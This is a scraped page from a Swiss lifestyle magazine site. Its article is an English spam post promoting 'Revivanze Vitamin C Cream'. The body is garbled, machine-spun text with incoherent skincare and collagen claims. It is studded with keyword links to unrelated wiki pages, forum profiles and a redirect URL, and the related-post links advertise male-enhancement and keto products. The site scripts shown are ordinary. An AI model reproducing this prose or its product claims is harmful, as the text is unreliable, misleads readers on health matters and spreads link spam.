<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(); min-height: 300px;" data-bg-width="" data-bg-height="">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">07, Juil 2022</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/health-and-fitness/" rel="category tag">health and fitness</a></div>
                        </div>
                        <h1 class="entry-title">Are You Using A Cleansing Natural Skin Care Product?</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Are+You+Using+A+Cleansing+Natural+Skin+Care+Product%3F&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-3670 post type-post status-publish format-standard hentry category-health-and-fitness tag-revivanze-reviews">

                        
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Healthy skin is totally dependent upon what you into shape and  <a href="https://picktocar.com/index.php?page=user&#038;action=pub_profile&#038;id=382840">Revivanze Vitamin C Cream</a> make use of put on your skin. These products are outstanding on counts. Which put onto the skin gets distributed around the torso. Because these products are all product positive if you uses much less expensive which makes the an excellent value.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/d4_YGZcmF1I" frameborder="0" allowfullscreen></iframe></p>
<p><img src="https://siteimgs.com/10017/item/now-foods-vitamin-c-1000_14-0.jpg" alt="Now Foods Vitamin C 1000 Mg Sustained Released w\/Rose Hips - 250 Tab" style="max-width:400px;float:left;padding:10px 10px 10px 0px;border:0px;">Think about giving experience an exfoliating treatment repeatedly throughout a few days. Shaving actually assists the exfoliating process, so males do not truly exfoliate just like women. However, you should use a mild exfoliatng agent about 2 or  <a href="http://diktyocene.com/index.php/Age_Defying_Skin_Secrets_For_Women">Revivanze Vitamin C Cream</a> three times 7 days to give your skin a younger appearance. Exfoliating removes the dead and  <a href="http://www.fjt2.net/gate/gb/www.julianhealy.com/__media__/js/netsoltrademark.php%3Fd%3Drevivanzecream.com">Revivanze</a> old cells that could clog your pores and cause for you to definitely break out more than if possibly exfoliating consistently.</p>
<p>A good moisturizer crucial for skin tone as this&rsquo;ll help your skin to become richer &#038; smoother. For shiny skin salvaging beneficial,  <a href="http://hackfabmake.space/index.php/Simple_Stuff_You_Can_Do_Everyday_To_Put_Healthy_Skin">Revivanze</a> since it is soaks oil for to around 10 several. Give a gentle massage towards face with the help of moisturizer and apply it on your neck, acquire the perfect image.</p>
<p>Taking collagen does not stimulate collagen growth. A good way to another just one of those strategies of beautiful skin,  <a href="http://merenderodario.com/component/k2/item/1-if-you-can-dream-it-do-it.html">Revivanze Review</a> the method to help collagen of one&rsquo;s skin in order to use prevent the loss of the collagen and elastin a person simply already are endowed with.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>The first thing to do in this kind of situation is to use natural Skin Care products. Such products are more than natural ingredients, which discuss the various real cause of imperfection of your skin like &#8211; loss of collagen, toxin activity, oxidation of skin cells, and damage within the ultra violet rays of this sun. Such products also nourish pores and  <a href="https://wiki.tomography.inflpr.ro/index.php/Ways_To_Create_Healthy_Skin">Revivanze</a> skin with important nourishment and vitamins.</p>
<p>Collagen &#8211; Collagen will be the protein play blocks of your and it works together with elastin. Collagen gives your structure and firmness. The role of elastin is give flexibility to those same skin structures.</p>
<p>Test Drive- If business has products or  <a href="https://minecraftathome.com/minecrafthome/view_profile.php?userid=16599644">Revivanze Vitamin C Cream</a> service that is legitimate they will let you observe and &lsquo;test drive&rsquo; their product. Claims . into anything until anyone could have seen using will be selling and taking advantage of yourself.</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/revivanze-reviews/" rel="tag">Revivanze Reviews</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/340b44f1dc2740f93c3da02414a3cd2b?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/340b44f1dc2740f93c3da02414a3cd2b?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/louiekeesler4/" title="Articles par louiekeesler4" rel="author">louiekeesler4</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-3652 post type-post status-publish format-standard hentry category-health-and-fitness tag-revivanze-vitamin-c-cream">
                                        <h4><a href="https://www.simoneetkurt.ch/great-skin-care-tips-on-slowing-within-the-aging-process/">Great Skin Care Tips On Slowing Within The Aging Process</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-21769 post type-post status-publish format-standard hentry category-health-and-fitness tag-penis-pills">
                                        <h4><a href="https://www.simoneetkurt.ch/office-dating-tips-male-enhancement-creams-herbal-male-breast-enhancement/">Office Dating Tips &#8211; Male Enhancement Creams &#8211; Herbal Male Breast Enhancement</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-19612 post type-post status-publish format-standard hentry category-health-and-fitness tag-peak-keto">
                                        <h4><a href="https://www.simoneetkurt.ch/how-strive-and-do-the-carb-nite-dieting-avoiding-common-mistakes-with-weight-loss-3/">How Strive And Do The Carb Nite Dieting, Avoiding Common Mistakes With Weight Loss</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-3732 post type-post status-publish format-standard hentry category-health-and-fitness tag-revivanze-reviews">
                                        <h4><a href="https://www.simoneetkurt.ch/why-arent-you-using-natural-paraben-free-products/">Why Aren&rsquo;t You Using Natural Paraben Free Products?</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-29444 post type-post status-publish format-standard hentry category-health-and-fitness tag-male-enhancement-gummy-bears">
                                        <h4><a href="https://www.simoneetkurt.ch/methods-employed-to-get-a-higher-penis/">Methods Employed To Get A Higher Penis</a></h4>
                  </article>
                </div>
                            </div>
              <div class="owl-dots"></div>
            </div>

          </div>
        </div>

        
      
                    
<div id="comments" class="post-comments">

  
  
  	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Laisser un commentaire</h2><p class="must-log-in">Vous devez <a href="https://www.simoneetkurt.ch/wp-login.php?redirect_to=https%3A%2F%2Fwww.simoneetkurt.ch%2Fare-you-using-a-cleansing-natural-skin-care-product%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

                </div>
                            </div>
        </div>
    </div>


<footer class="site-footer">

          <div class="footer-section">
          <div class="container">
            <div class="footer-widgets">
              <div class="footer-sidebars">
                                  <div class="footer-sidebar">
                    <div class="widget authentic_widget_about-3 authentic_widget_about"><h5 class="title-widget">A propos</h5>
    
    
      <div class="widget-about-footer">

        
                  <div class="social-accounts">
            <ul>
                            <li>
          <a href="https://www.facebook.com/Simone-Kurt-2305882949423122/">
            <i class="icon icon-facebook"></i>
                      </a>
        </li>
                      <li>
          <a href="https://twitter.com/simone_kurt">
            <i class="icon icon-twitter"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.instagram.com/simone_kurt/">
            <i class="icon icon-instagram"></i>
                      </a>
        </li>
                      <li>
          <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&#038;etslf=6194">
            <i class="icon icon-pinterest"></i>
                      </a>
        </li>
                      <li>
          <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
            <i class="icon icon-youtube"></i>
                      </a>
        </li>
                              </ul>
          </div>
        
      </div>

    </div><div class="widget text-11 widget_text"><h5 class="title-widget">Publicité</h5>			<div class="textwidget"><!-- <a href="https://www.ubs.com/microsites/entdecken/fr.html" target="_blank" rel="noopener">
<img src="https://www.simone-kurt.ch/wp-content/uploads/2017/04/UBS.jpg">
</a>
--></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-6 widget_text">			<div class="textwidget"><img src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/footer_simone_kurt.jpg" style="margin-top:40px"></div>
		</div>                  </div>
                                                  <div class="footer-sidebar">
                    <div class="widget text-9 widget_text">			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1442" method="post" data-id="1442" data-name="Inscription Footer" ><div class="mc4wp-form-fields"><div class="footerform">
  <h3>
  S'INSCRIRE A LA NEWSLETTER
</h3>
<p>
	<input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
</p>

<p>
	<input type="submit" value="JE M'INSCRIS" />
</p>
</div>
